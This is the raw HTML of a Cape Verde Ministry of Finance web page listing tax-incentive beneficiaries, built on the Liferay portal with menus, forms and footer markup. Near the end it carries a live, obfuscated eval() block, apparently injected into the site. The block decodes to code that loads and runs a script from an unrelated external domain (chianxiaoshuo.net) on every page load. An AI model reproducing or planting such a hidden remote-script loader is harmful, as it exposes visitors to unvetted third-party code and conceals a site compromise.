<input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formDate"     type="hidden" value="1768692547121"   /> <input name="p_auth" type="hidden" value="5lY9Cn7o" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522276" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_randomNamespace"     type="hidden" value="psww_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_psww_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522276?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_classPK"     type="hidden" value="1522276"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_62424" role="presentation"> <a aria-labelledby="layout_62424" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos' role="menuitem"> <span class="text-truncate"> Respostas às questões frequentes (FAQs) </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_62426" role="presentation"> <a aria-labelledby="layout_62426" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/legislacao' role="menuitem"> <span class="text-truncate"> Legislação </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1314546" role="presentation"> <a aria-labelledby="layout_1314546" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte' role="menuitem"> <span class="text-truncate"> Provedor do contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_62427" role="presentation"> <a aria-labelledby="layout_62427" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk' role="menuitem"> <span class="text-truncate"> Suporte Service e Helpdesk </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_227200" role="presentation"> <a aria-labelledby="layout_227200" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro' role="menuitem"> <span class="text-truncate"> Súmula decisões do Tribunal Fiscal e Aduaneiro </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_782038" role="presentation"> <a aria-labelledby="layout_782038" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/circulares' role="menuitem"> <span class="text-truncate"> Circulares </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_1314539" role="presentation"> <a aria-labelledby="layout_1314539" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais' role="menuitem"> <span class="text-truncate"> Lista de Beneficiários de Incentivos Fiscais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1328002" role="presentation"> <a aria-labelledby="layout_1328002" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o' role="menuitem"> <span class="text-truncate"> Manuais de Instrução </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1349126" role="presentation"> <a aria-labelledby="layout_1349126" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020' role="menuitem"> <span class="text-truncate"> Medidas Fiscais Orçamento Retificativo/2020 </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1381737" role="presentation"> <a aria-labelledby="layout_1381737" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020' role="menuitem"> <span class="text-truncate"> Principais Alterações Códigos Tributários/2020 </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=1314424&amp;redirect=%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522276%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%253D1314446" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768692547202"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/Dire%C3%A7%C3%A3o-Nacional-de-Receitas-do-Estado-650125645096401" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCh3vll0_j3g8RdJ6jPYD5Ow" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" target="_blank" >Missão e Atribuições</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" target="_blank" >Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/escreva-a-diretora" target="_blank" >Escreva à Diretora</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/dnre/direca-geral-das-alfandegas" target="_blank" >Direção Geral das Alfândegas</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos" target="_blank" >Direção Geral das Contribuições e Impostos</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/legislacao" target="_blank" >Legislação</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/chefes-de-reparticao" target="_blank" >Contactos Repartições Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnre//contactos-das-alfandegas-e-delegações-aduaneiras" target="_blank" >Contactos Alfândegas e Delegações Aduaneiras</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.mf.gov.cv" target="_blank" >Ministério das Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp" target="_blank" >Dir. Nacional Orç. Contabilidade Pública</a></li> <li><a href="https://portondinosilhas.gov.cv" target="_blank" >Porton di Nos Ilha</a></li> <li><a href="http://www.provedordejustica.cv/" target="_blank" >Provedor de Justiça</a></li> <li><a href="http://www.inps.cv/" target="_blank" >INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(DGA) (+238) 261 7758 | (DGCI) (+238) 261 7759</p> </div> <a href=""> <p>helpdesk@dnre.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522276?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522276%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%253D1314446";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download/Informa\u00e7\u00f5es");$("#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_ktczmw31lCbz_columnOptions").removeClass("col-md-3").addClass("col-md-12");$(document).ready(function(){setTimeout(function(){setCalendarTooltip()},3E3)});
function setCalendarTooltip(){var texto="";texto="Entrega da DPR e Impostos Retidos na Fonte";marcar_dia(15,texto);texto="Entrega do Modelo 106 e Anexos - Entrega da 1\u00aa Parcela do Pagamento Fracionado Online - Entrega opcional do Mod. 112 - Entrega da Declara\u00e7\u00e3o Peri\u00f3dica do IVA e Pagamento do Imposto - Regulariza\u00e7\u00e3o Pagamento em Presta\u00e7\u00e3o no \u00c2mbito do RERD";marcar_dia(31,texto)}
function marcar_dia(dia,texto){if(dia==15){$("td[id$\x3d'_pane_0_6_15']").attr("title",texto);$("td[id$\x3d'_pane_0_6_15']").tooltip()}else if(dia==30){$("td[id$\x3d'_pane_0_7_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_7_"+dia+"']").tooltip()}else if(dia==31){$("td[id$\x3d'_pane_0_8_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_8_"+dia+"']").tooltip()}else if(dia==28){$("td[id$\x3d'_pane_0_5_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_5_"+dia+"']").tooltip()}else if(dia==
29){$("td[id$\x3d'_pane_0_6_29']").attr("title",texto);$("td[id$\x3d'_pane_0_6_29']").tooltip()}};</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
